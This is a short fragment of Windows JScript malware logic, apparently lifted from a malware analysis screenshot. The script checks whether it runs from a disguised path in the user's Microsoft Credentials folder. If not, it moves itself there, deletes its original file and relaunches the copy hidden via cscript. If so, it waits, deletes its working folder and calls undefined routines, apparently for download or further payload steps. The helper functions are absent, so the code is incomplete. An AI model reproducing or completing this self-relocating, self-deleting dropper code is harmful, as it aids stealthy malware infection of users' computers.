 if (objShell.ScriptFullName == workJSPath) {
//判断当前运行是否为"C:\Users\sam\AppData\Local\Microsoft\Credentials\MediaPlayer\VideoManager\media.js"
WScript.Sleep(30000);
try {
if (objFSO.FolderExists(workDir)) {
objFSO.DeleteFolder(workDir, true);
}
} catch(e){}
WScript.Sleep(30000);
rde();
dlo();
} else {
rdp();
mvpr();
objFSO.DeleteFile(WScript.ScriptFullName);
objShell.Run("cscript \"" + workJSPath + "\"", 0, 0);
}
} catch(err) {}